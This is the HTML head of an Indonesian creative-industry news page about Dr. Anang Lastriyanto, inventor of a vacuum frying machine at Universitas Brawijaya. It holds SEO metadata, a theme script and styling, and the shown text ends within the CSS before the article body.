

--- FILE ---
content_type: text/html
request_url: https://indiekraf.com/dr-anang-lastriyanto-penemu-mesin-penggoreng-vakum-dari-universitas-brawijaya-malang/
body_size: 20388
content:
<!DOCTYPE html>
<html dir="ltr" lang="id" prefix="og: https://ogp.me/ns#" class="" data-skin="light">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>Dr. Anang Lastriyanto, Penemu Mesin Penggoreng Vakum dari Universitas Brawijaya Malang | indiekraf.com</title>
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<!-- All in One SEO 4.8.3.2 - aioseo.com -->
<meta name="robots" content="max-image-preview:large" />
<meta name="author" content="indiekraf"/>
<meta name="google-site-verification" content="4V4LVCqMfzVbK7mkukP7Jpsr5OXcdU5imvVyJGbrLJU" />
<meta name="keywords" content="#ananglastriyanto,#dranang,#ekonomikreatif,#industrikreatif,#mesin,#penggorengvakum,indiekraf,desain produk,kabar kreatif,mbois media,pelaku kreatif" />
<link rel="canonical" href="https://indiekraf.com/dr-anang-lastriyanto-penemu-mesin-penggoreng-vakum-dari-universitas-brawijaya-malang/" />
<meta name="generator" content="All in One SEO (AIOSEO) 4.8.3.2" />
<meta property="og:locale" content="id_ID" />
<meta property="og:site_name" content="indiekraf.com | Media online industri ekonomi kreatif Indonesia" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Dr. Anang Lastriyanto, Penemu Mesin Penggoreng Vakum dari Universitas Brawijaya Malang | indiekraf.com" />
<meta property="og:url" content="https://indiekraf.com/dr-anang-lastriyanto-penemu-mesin-penggoreng-vakum-dari-universitas-brawijaya-malang/" />
<meta property="og:image" content="https://indiekraf.com/wp-content/uploads/2020/07/Screenshot_2020-07-16-anang_menjelaskan_vacuum_fryernya_4867_20141212111405-jpg-JPEG-Image-4584-×-3072-pixels-Scaled-....png" />
<meta property="og:image:secure_url" content="https://indiekraf.com/wp-content/uploads/2020/07/Screenshot_2020-07-16-anang_menjelaskan_vacuum_fryernya_4867_20141212111405-jpg-JPEG-Image-4584-×-3072-pixels-Scaled-....png" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="536" />
<meta property="article:published_time" content="2020-07-19T03:30:29+00:00" />
<meta property="article:modified_time" content="2020-07-19T03:30:29+00:00" />
<meta property="article:publisher" content="https://facebook.com/indiekraf" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="@indiekraf" />
<meta name="twitter:title" content="Dr. Anang Lastriyanto, Penemu Mesin Penggoreng Vakum dari Universitas Brawijaya Malang | indiekraf.com" />
<meta name="twitter:creator" content="@indiekraf" />
<meta name="twitter:image" content="https://indiekraf.com/wp-content/uploads/2020/07/Screenshot_2020-07-16-anang_menjelaskan_vacuum_fryernya_4867_20141212111405-jpg-JPEG-Image-4584-×-3072-pixels-Scaled-....png" />
<script type="application/ld+json" class="aioseo-schema">
{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/indiekraf.com\/dr-anang-lastriyanto-penemu-mesin-penggoreng-vakum-dari-universitas-brawijaya-malang\/#article","name":"Dr. Anang Lastriyanto, Penemu Mesin Penggoreng Vakum dari Universitas Brawijaya Malang | indiekraf.com","headline":"Dr. Anang Lastriyanto, Penemu Mesin Penggoreng Vakum dari Universitas Brawijaya Malang","author":{"@id":"https:\/\/indiekraf.com\/author\/indiekraf\/#author"},"publisher":{"@id":"https:\/\/indiekraf.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/indiekraf.com\/wp-content\/uploads\/2020\/07\/Screenshot_2020-07-16-anang_menjelaskan_vacuum_fryernya_4867_20141212111405-jpg-JPEG-Image-4584-%C3%97-3072-pixels-Scaled-....png?fit=800%2C536&ssl=1","width":800,"height":536,"caption":"Dr. Ir. Anang Lastriyanto, M.Si., Penemu Mesin Penggoreng Vakum Tipe Horisontal (Foto via prasetya.ub.ac.id)"},"datePublished":"2020-07-19T10:30:29+07:00","dateModified":"2020-07-19T10:30:29+07:00","inLanguage":"id-ID","mainEntityOfPage":{"@id":"https:\/\/indiekraf.com\/dr-anang-lastriyanto-penemu-mesin-penggoreng-vakum-dari-universitas-brawijaya-malang\/#webpage"},"isPartOf":{"@id":"https:\/\/indiekraf.com\/dr-anang-lastriyanto-penemu-mesin-penggoreng-vakum-dari-universitas-brawijaya-malang\/#webpage"},"articleSection":"Desain Produk, Kabar Kreatif, Mbois Media, Pelaku Kreatif, #ananglastriyanto, #dranang, #ekonomikreatif, #industrikreatif, #mesin, #penggorengvakum, indiekraf"},{"@type":"BreadcrumbList","@id":"https:\/\/indiekraf.com\/dr-anang-lastriyanto-penemu-mesin-penggoreng-vakum-dari-universitas-brawijaya-malang\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/indiekraf.com#listItem","position":1,"name":"Home","item":"https:\/\/indiekraf.com","nextItem":{"@type":"ListItem","@id":"https:\/\/indiekraf.com\/category\/industri-kreatif\/#listItem","name":"Industri Kreatif"}},{"@type":"ListItem","@id":"https:\/\/indiekraf.com\/category\/industri-kreatif\/#listItem","position":2,"name":"Industri Kreatif","item":"https:\/\/indiekraf.com\/category\/industri-kreatif\/","nextItem":{"@type":"ListItem","@id":"https:\/\/indiekraf.com\/category\/industri-kreatif\/desain-produk\/#listItem","name":"Desain Produk"},"previousItem":{"@type":"ListItem","@id":"https:\/\/indiekraf.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/indiekraf.com\/category\/industri-kreatif\/desain-produk\/#listItem","position":3,"name":"Desain Produk","item":"https:\/\/indiekraf.com\/category\/industri-kreatif\/desain-produk\/","nextItem":{"@type":"ListItem","@id":"https:\/\/indiekraf.com\/dr-anang-lastriyanto-penemu-mesin-penggoreng-vakum-dari-universitas-brawijaya-malang\/#listItem","name":"Dr. Anang Lastriyanto, Penemu Mesin Penggoreng Vakum dari Universitas Brawijaya Malang"},"previousItem":{"@type":"ListItem","@id":"https:\/\/indiekraf.com\/category\/industri-kreatif\/#listItem","name":"Industri Kreatif"}},{"@type":"ListItem","@id":"https:\/\/indiekraf.com\/dr-anang-lastriyanto-penemu-mesin-penggoreng-vakum-dari-universitas-brawijaya-malang\/#listItem","position":4,"name":"Dr. Anang Lastriyanto, Penemu Mesin Penggoreng Vakum dari Universitas Brawijaya Malang","previousItem":{"@type":"ListItem","@id":"https:\/\/indiekraf.com\/category\/industri-kreatif\/desain-produk\/#listItem","name":"Desain Produk"}}]},{"@type":"Organization","@id":"https:\/\/indiekraf.com\/#organization","name":"Indiekraf Indonesia","description":"Media online industri ekonomi kreatif Indonesia","url":"https:\/\/indiekraf.com\/","telephone":"+6282337576338","logo":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/indiekraf.com\/wp-content\/uploads\/2020\/07\/logo.png?fit=443%2C90&ssl=1","@id":"https:\/\/indiekraf.com\/dr-anang-lastriyanto-penemu-mesin-penggoreng-vakum-dari-universitas-brawijaya-malang\/#organizationLogo","width":443,"height":90},"image":{"@id":"https:\/\/indiekraf.com\/dr-anang-lastriyanto-penemu-mesin-penggoreng-vakum-dari-universitas-brawijaya-malang\/#organizationLogo"},"sameAs":["https:\/\/facebook.com\/indiekraf","https:\/\/twitter.com\/indiekraf","https:\/\/instagram.com\/indiekraf","https:\/\/www.linkedin.com\/company\/indiekraf\/"]},{"@type":"Person","@id":"https:\/\/indiekraf.com\/author\/indiekraf\/#author","url":"https:\/\/indiekraf.com\/author\/indiekraf\/","name":"indiekraf","image":{"@type":"ImageObject","@id":"https:\/\/indiekraf.com\/dr-anang-lastriyanto-penemu-mesin-penggoreng-vakum-dari-universitas-brawijaya-malang\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/ffbea5035f908819de39daf14bd6fa8214a8860876f70b1aae386a37676aa966?s=96&d=mm&r=g","width":96,"height":96,"caption":"indiekraf"}},{"@type":"WebPage","@id":"https:\/\/indiekraf.com\/dr-anang-lastriyanto-penemu-mesin-penggoreng-vakum-dari-universitas-brawijaya-malang\/#webpage","url":"https:\/\/indiekraf.com\/dr-anang-lastriyanto-penemu-mesin-penggoreng-vakum-dari-universitas-brawijaya-malang\/","name":"Dr. Anang Lastriyanto, Penemu Mesin Penggoreng Vakum dari Universitas Brawijaya Malang | indiekraf.com","inLanguage":"id-ID","isPartOf":{"@id":"https:\/\/indiekraf.com\/#website"},"breadcrumb":{"@id":"https:\/\/indiekraf.com\/dr-anang-lastriyanto-penemu-mesin-penggoreng-vakum-dari-universitas-brawijaya-malang\/#breadcrumblist"},"author":{"@id":"https:\/\/indiekraf.com\/author\/indiekraf\/#author"},"creator":{"@id":"https:\/\/indiekraf.com\/author\/indiekraf\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/indiekraf.com\/wp-content\/uploads\/2020\/07\/Screenshot_2020-07-16-anang_menjelaskan_vacuum_fryernya_4867_20141212111405-jpg-JPEG-Image-4584-%C3%97-3072-pixels-Scaled-....png?fit=800%2C536&ssl=1","@id":"https:\/\/indiekraf.com\/dr-anang-lastriyanto-penemu-mesin-penggoreng-vakum-dari-universitas-brawijaya-malang\/#mainImage","width":800,"height":536,"caption":"Dr. Ir. Anang Lastriyanto, M.Si., Penemu Mesin Penggoreng Vakum Tipe Horisontal (Foto via prasetya.ub.ac.id)"},"primaryImageOfPage":{"@id":"https:\/\/indiekraf.com\/dr-anang-lastriyanto-penemu-mesin-penggoreng-vakum-dari-universitas-brawijaya-malang\/#mainImage"},"datePublished":"2020-07-19T10:30:29+07:00","dateModified":"2020-07-19T10:30:29+07:00"},{"@type":"WebSite","@id":"https:\/\/indiekraf.com\/#website","url":"https:\/\/indiekraf.com\/","name":"indiekraf.com","description":"Media online industri ekonomi kreatif Indonesia","inLanguage":"id-ID","publisher":{"@id":"https:\/\/indiekraf.com\/#organization"}}]}
</script>
<!-- All in One SEO -->
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="indiekraf.com &raquo; Feed" href="https://indiekraf.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="indiekraf.com &raquo; Umpan Komentar" href="https://indiekraf.com/comments/feed/" />
<script type="text/javascript">
try {
if( 'undefined' != typeof localStorage ){
var tieSkin = localStorage.getItem('tie-skin');
}
var html = document.getElementsByTagName('html')[0].classList,
htmlSkin = 'light';
if( html.contains('dark-skin') ){
htmlSkin = 'dark';
}
if( tieSkin != null && tieSkin != htmlSkin ){
html.add('tie-skin-inverted');
var tieSkinInverted = true;
}
if( tieSkin == 'dark' ){
html.add('dark-skin');
}
else if( tieSkin == 'light' ){
html.remove( 'dark-skin' );
}
} catch(e) { console.log( e ) }
</script>
<link rel="alternate" type="application/rss+xml" title="indiekraf.com &raquo; Dr. Anang Lastriyanto, Penemu Mesin Penggoreng Vakum dari Universitas Brawijaya Malang Umpan Komentar" href="https://indiekraf.com/dr-anang-lastriyanto-penemu-mesin-penggoreng-vakum-dari-universitas-brawijaya-malang/feed/" />
<style type="text/css">
:root{				
--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);
--main-nav-background: #FFFFFF;
--main-nav-secondry-background: rgba(0,0,0,0.03);
--main-nav-primary-color: #0088ff;
--main-nav-contrast-primary-color: #FFFFFF;
--main-nav-text-color: #2c2f34;
--main-nav-secondry-text-color: rgba(0,0,0,0.5);
--main-nav-main-border-color: rgba(0,0,0,0.1);
--main-nav-secondry-border-color: rgba(0,0,0,0.08);
--tie-buttons-radius: 8px;
}
</style>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://indiekraf.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Findiekraf.com%2Fdr-anang-lastriyanto-penemu-mesin-penggoreng-vakum-dari-universitas-brawijaya-malang%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://indiekraf.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Findiekraf.com%2Fdr-anang-lastriyanto-penemu-mesin-penggoreng-vakum-dari-universitas-brawijaya-malang%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<!-- <link rel='stylesheet' id='dashicons-css' href='https://indiekraf.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='post-views-counter-frontend-css' href='https://indiekraf.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.4.7' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//indiekraf.com/wp-content/cache/wpfc-minified/23c0pi90/hxay4.css" media="all"/>
<style id='akismet-widget-style-inline-css' type='text/css'>
.a-stats {
--akismet-color-mid-green: #357b49;
--akismet-color-white: #fff;
--akismet-color-light-grey: #f6f7f7;
max-width: 350px;
width: auto;
}
.a-stats * {
all: unset;
box-sizing: border-box;
}
.a-stats strong {
font-weight: 600;
}
.a-stats a.a-stats__link,
.a-stats a.a-stats__link:visited,
.a-stats a.a-stats__link:active {
background: var(--akismet-color-mid-green);
border: none;
box-shadow: none;
border-radius: 8px;
color: var(--akismet-color-white);
cursor: pointer;
display: block;
font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
font-weight: 500;
padding: 12px;
text-align: center;
text-decoration: none;
transition: all 0.2s ease;
}
/* Extra specificity to deal with TwentyTwentyOne focus style */
.widget .a-stats a.a-stats__link:focus {
background: var(--akismet-color-mid-green);
color: var(--akismet-color-white);
text-decoration: none;
}
.a-stats a.a-stats__link:hover {
filter: brightness(110%);
box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
}
.a-stats .count {
color: var(--akismet-color-white);
display: block;
font-size: 1.5em;
line-height: 1.4;
padding: 0 13px;
white-space: nowrap;
}
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<!-- <link rel='stylesheet' id='tie-css-base-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/base.min.css?ver=7.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tie-css-styles-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/style.min.css?ver=7.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tie-css-widgets-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tie-css-helpers-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tie-fontawesome5-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tie-css-shortcodes-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tie-css-single-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/single.min.css?ver=7.5.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//indiekraf.com/wp-content/cache/wpfc-minified/q4yvzc3p/hxay4.css" media="all"/>
<!-- <link rel='stylesheet' id='tie-css-print-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/print.css?ver=7.5.1' type='text/css' media='print' /> -->
<link rel="stylesheet" type="text/css" href="//indiekraf.com/wp-content/cache/wpfc-minified/7nfioex5/hxay3.css" media="print"/>
<style id='tie-css-print-inline-css' type='text/css'>
.wf-active body{font-family: 'Plus Jakarta Sans';}.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Plus Jakarta Sans';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'Plus Jakarta Sans';}.wf-active blockquote p{font-family: 'Plus Jakarta Sans';}:root:root{--brand-color: #3b5998;--dark-brand-color: #092766;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 59,89,152,0.7);}:root:root{--brand-color: #3b5998;--dark-brand-color: #092766;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 59,89,152,0.7);}#header-notification-bar{background: var( --tie-preset-gradient-12 );}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,.top-nav-dark .top-menu ul,#autocomplete-suggestions.search-in-top-nav{background-color : #3b5998;}#top-nav *,#autocomplete-suggestions.search-in-top-nav{border-color: rgba( #FFFFFF,0.08);}#top-nav .icon-basecloud-bg:after{color: #3b5998;}#top-nav a:not(:hover),#top-nav input,#top-nav #search-submit,#top-nav .fa-spinner,#top-nav .dropdown-social-icons li a span,#top-nav .components > li .social-link:not(:hover) span,#autocomplete-suggestions.search-in-top-nav a{color: #f6f7f9;}#top-nav input::-moz-placeholder{color: #f6f7f9;}#top-nav input:-moz-placeholder{color: #f6f7f9;}#top-nav input:-ms-input-placeholder{color: #f6f7f9;}#top-nav input::-webkit-input-placeholder{color: #f6f7f9;}#top-nav,.search-in-top-nav{--tie-buttons-color: #ffffff;--tie-buttons-border-color: #ffffff;--tie-buttons-text: #000000;--tie-buttons-hover-color: #e1e1e1;}#top-nav a:hover,#top-nav .menu li:hover > a,#top-nav .menu > .tie-current-menu > a,#top-nav .components > li:hover > a,#top-nav .components #search-submit:hover,#autocomplete-suggestions.search-in-top-nav .post-title a:hover{color: #ffffff;}#top-nav,#top-nav .comp-sub-menu,#top-nav .tie-weather-widget{color: #ffffff;}#autocomplete-suggestions.search-in-top-nav .post-meta,#autocomplete-suggestions.search-in-top-nav .post-meta a:not(:hover){color: rgba( 255,255,255,0.7 );}#top-nav .weather-icon .icon-cloud,#top-nav .weather-icon .icon-basecloud-bg,#top-nav .weather-icon .icon-cloud-behind{color: #ffffff !important;}#main-nav,#main-nav .menu-sub-content,#main-nav .comp-sub-menu,#main-nav ul.cats-vertical li a.is-active,#main-nav ul.cats-vertical li a:hover,#autocomplete-suggestions.search-in-main-nav{background-color: #f6f7f9;}#main-nav{border-width: 0;}#theme-header #main-nav:not(.fixed-nav){bottom: 0;}#main-nav .icon-basecloud-bg:after{color: #f6f7f9;}#autocomplete-suggestions.search-in-main-nav{border-color: rgba(0,0,0,0.07);}.main-nav-boxed #main-nav .main-menu-wrapper{border-width: 0;}#main-nav a:not(:hover),#main-nav a.social-link:not(:hover) span,#main-nav .dropdown-social-icons li a span,#autocomplete-suggestions.search-in-main-nav a{color: #365899;}.main-nav,.search-in-main-nav{--main-nav-primary-color: #3b5998;--tie-buttons-color: #3b5998;--tie-buttons-border-color: #3b5998;--tie-buttons-text: #FFFFFF;--tie-buttons-hover-color: #1d3b7a;}#main-nav .mega-links-head:after,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover,#main-nav .spinner > div{background-color: #3b5998;}#main-nav .menu ul li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,#main-nav .components a:hover,#main-nav .components > li:hover > a,#main-nav #search-submit:hover,#main-nav .cats-vertical a.is-active,#main-nav .cats-vertical a:hover,#main-nav .mega-menu .post-meta a:hover,#main-nav .mega-menu .post-box-title a:hover,#autocomplete-suggestions.search-in-main-nav a:hover,#main-nav .spinner-circle:after{color: #3b5998;}#main-nav .menu > li.tie-current-menu > a,#main-nav .menu > li:hover > a,.theme-header #main-nav .mega-menu .cats-horizontal a.is-active,.theme-header #main-nav .mega-menu .cats-horizontal a:hover{color: #FFFFFF;}#main-nav .menu > li.tie-current-menu > a:before,#main-nav .menu > li:hover > a:before{border-top-color: #FFFFFF;}#main-nav,#main-nav input,#main-nav #search-submit,#main-nav .fa-spinner,#main-nav .comp-sub-menu,#main-nav .tie-weather-widget{color: #4b4f56;}#main-nav input::-moz-placeholder{color: #4b4f56;}#main-nav input:-moz-placeholder{color: #4b4f56;}#main-nav input:-ms-input-placeholder{color: #4b4f56;}#main-nav input::-webkit-input-placeholder{color: #4b4f56;}#main-nav .mega-menu .post-meta,#main-nav .mega-menu .post-meta a,#autocomplete-suggestions.search-in-main-nav .post-meta{color: rgba(75,79,86,0.6);}#main-nav .weather-icon .icon-cloud,#main-nav .weather-icon .icon-basecloud-bg,#main-nav .weather-icon .icon-cloud-behind{color: #4b4f56 !important;}#footer{background-color: #f6f7f9;}#site-info{background-color: #ffffff;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #f6f7f9;}#footer .timeline-widget a .date:before{border-color: rgba(246,247,249,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(0,0,0,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(0,0,0,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(0,0,0,0.1);}.site-footer #wp-calendar tbody td{background: rgba(0,0,0,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(0,0,0,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #d8d9db;}#footer .widget-title,#footer .widget-title a:not(:hover){color: #3b5998;}#footer,#footer textarea,#footer input:not([type='submit']),#footer select,#footer #wp-calendar tbody,#footer .tie-slider-nav li span:not(:hover),#footer .widget_categories li a:before,#footer .widget_product_categories li a:before,#footer .widget_layered_nav li a:before,#footer .widget_archive li a:before,#footer .widget_nav_menu li a:before,#footer .widget_meta li a:before,#footer .widget_pages li a:before,#footer .widget_recent_entries li a:before,#footer .widget_display_forums li a:before,#footer .widget_display_views li a:before,#footer .widget_rss li a:before,#footer .widget_display_stats dt:before,#footer .subscribe-widget-content h3,#footer .about-author .social-icons a:not(:hover) span{color: #1d2129;}#footer post-widget-body .meta-item,#footer .post-meta,#footer .stream-title,#footer.dark-skin .timeline-widget .date,#footer .wp-caption .wp-caption-text,#footer .rss-date{color: rgba(29,33,41,0.7);}#footer input::-moz-placeholder{color: #1d2129;}#footer input:-moz-placeholder{color: #1d2129;}#footer input:-ms-input-placeholder{color: #1d2129;}#footer input::-webkit-input-placeholder{color: #1d2129;}.site-footer.dark-skin a:not(:hover){color: #4b6dad;}.site-footer.dark-skin a:hover,#footer .stars-rating-active,#footer .twitter-icon-wrap span,.block-head-4.magazine2 #footer .tabs li a{color: #3b5998;}#footer .circle_bar{stroke: #3b5998;}#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,.block-head-4.magazine2 #footer .tabs{border-color: #3b5998;}.magazine2:not(.block-head-4) #footer .tabs a:hover,.magazine2:not(.block-head-4) #footer .tabs .active a,.magazine1 #footer .tabs a:hover,.magazine1 #footer .tabs .active a,.block-head-4.magazine2 #footer .tabs.tabs .active a,.block-head-4.magazine2 #footer .tabs > .active a:before,.block-head-4.magazine2 #footer .tabs > li.active:nth-child(n) a:after,#footer .digital-rating-static,#footer .timeline-widget li a:hover .date:before,#footer #wp-calendar #today,#footer .posts-list-counter .posts-list-items li.widget-post-list:before,#footer .cat-counter span,#footer.dark-skin .the-global-title:after,#footer .button,#footer [type='submit'],#footer .spinner > div,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,#footer .fullwidth-area .tagcloud a:hover{background-color: #3b5998;color: #FFFFFF;}.block-head-4.magazine2 #footer .tabs li a:hover{color: #1d3b7a;}.block-head-4.magazine2 #footer .tabs.tabs .active a:hover,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover{color: #FFFFFF !important;}#footer .button:hover,#footer [type='submit']:hover{background-color: #1d3b7a;color: #FFFFFF;}#site-info,#site-info ul.social-icons li a:not(:hover) span{color: #1d2129;}#footer .site-info a:not(:hover){color: 